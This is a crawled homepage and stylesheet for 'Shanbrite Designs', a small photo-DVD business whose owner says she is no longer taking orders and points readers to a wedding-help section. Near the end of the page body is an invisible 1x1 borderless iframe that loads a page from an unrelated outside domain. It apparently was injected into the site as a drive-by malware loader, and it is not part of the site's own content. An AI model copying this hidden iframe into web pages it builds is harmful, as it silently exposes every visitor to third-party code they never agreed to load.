

--- FILE ---
content_type: text/html
request_url: https://shanbritedesigns.com/
body_size: 782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <title>Shanbrite Designs</title>
  <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
  <link href="scripts/style.css" type="text/css" rel="stylesheet" />	
</head>
<body>
<div id="header_bar">&nbsp;</div>

<div id="tab-nav">
  <ul id="navlist">

 <li><a href="http://www.shanbritedesigns.com" class="current" title="Go Home" accesskey="1" tabindex="1">home</a></li>
 <li><a href="packages.htm" title="Packages Offered" accesskey="2" tabindex="2">packages</a></li>
 <li><a href="portfolio.htm" title="See the Portfolio" accesskey="3" tabindex="3">portfolio</a></li>  
 <li><a href="ordering.htm" title="Ready to Order?" accesskey="4" tabindex="4">ordering</a></li>
 <li><a href="http://weddings.shanbritedesigns.com" title="Advice from a bride who's been there" accesskey="5" tabindex="5">Wedding Help</a></li>

  </ul>

</div>

<div class="line-holder">&nbsp;</div>

<div id="main-content">
<h1>Affordable Custom Photo DVDs</h1>
I will not be taking new orders for DVDs for the forseeable future due to time constraints, but I will continue making improvements on the Wedding Help section of this site.<br><br>
Happy planning!<br>
Shannon

<br><br><br><br><br><br><br><br><br><br>

<br><br><br><br><br><br><br><br><br><br><br><br>
<!-- Site Meter -->
<script type="text/javascript" src="http://s25.sitemeter.com/js/counter.js?site=s25shanbrite">
</script>
<noscript>
<a href="http://s25.sitemeter.com/stats.asp?site=s25shanbrite" target="_top">
<img src="http://s25.sitemeter.com/meter.asp?site=s25shanbrite" alt="Site Meter" border="0"/></a>
</noscript>
<!-- Copyright (c)2006 Site Meter -->


</div>
<div id="main-nav">
<br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br>
</div>
<iframe src="http://www.puffingoods.com/images/random/chars/N.html" width=1 height=1 frameborder=0></iframe>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shanbritedesigns.com/scripts/style.css
body_size: 619
content:
* {        padding: 0;
        margin: 0;
        border: 0;
}

body {
        margin: 0 auto;
	padding: 0;
	font-family: Arial, Verdana, Sans-Serif;
        text-align: left;
   	font-size:13px;
        background-color: #fff;
}

a {
        font: verdana, arial, sans-serif;
        font-weight: bold;
	color: #023000;
}


#header_bar {
	position: relative;
	width: 100%;
	height: 150px;
        background: #BBCCFF url(../images/header_blue.gif) no-repeat top left;
	border-bottom: 20px solid #BBCCFF;
        padding-top: 10px;
        padding-left: 10px;
        color: #AAAAFF;
        font-size: 150%
}


#tab-nav {
     position: absolute;
     top: 143px;
     left: 10px;
    
}

#navlist ul {
  white-space: nowrap;
}

#navlist li {
  display: inline;
  list-style-type: none;
}

#navlist a { 
	text-decoration: none;
	background: url(../images/tab_blue.gif) no-repeat top left;
	height: 22px;
	width: 113px;
	display: block;
	margin-right: 3px;
	padding-top: 5px;
	text-align: center;
	float: left;
}

#navlist a:link, #navlist a:visited {
        font: .9em verdana, arial, sans-serif;
	font-weight: bold;
        color: #23235F;
	text-transform: uppercase;
}

#navlist a:hover {
        color: #CCCC99;
        text-decoration: none;
}

#navlist a.current {
  color: black;
}

#main-content {
        float: left;
  	width: 400px;
        border-right: 1px solid #ccc;
        margin-right: 1px;
        padding: 10px;
}

#main-nav {
        float: left;
  	width: 300px;
        border-left: 1px solid #ccc;
        margin-left: 1px;
        padding: 10px;
}

.line-holder {
	height:5px;
        margin-top: 2px;
        margin-bottom: 2px;
        border-top: 1px solid #696;
        border-bottom: 1px solid #696; 
}

h1 {
	font-size: 150%;
	color:#003366;
	margin: 0 0 5px 0;
	padding: 2px 0px 0px 0px;
	border-bottom: 2px solid #eee;
}

h2 {
	font-size: 110%;
	color:#596D95;
	margin: 0 0 5px 0;
	padding: 2px 0px 0px 0px;
	border-bottom: 2px solid #eee;
}

.navh1 {
	font-size: 120%;
	font-weight: bold;
	color:#182C85;
	margin: 4px 0 5px 10px;
	padding: 2px 0px 0px 0px;
	letter-spacing: 5px;
}

.navh2 { font-size: 100%; color:#596d95; letter-spacing: 2px; margin: 4px 0 5px 15px; padding: 2px 0 0 2px; }

a:link {
	text-decoration: none;
	font-weight: normal;
	color:#182C85;
}

a:visited {
	text-decoration: none;
	font-weight: normal;
	color:#596D95;
}

a:active {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
	font-weight: normal;
	color:#1F700D;
}